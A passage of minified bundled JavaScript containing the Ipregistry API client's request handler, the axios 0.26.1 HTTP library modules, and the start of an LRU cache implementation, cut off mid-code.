i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const 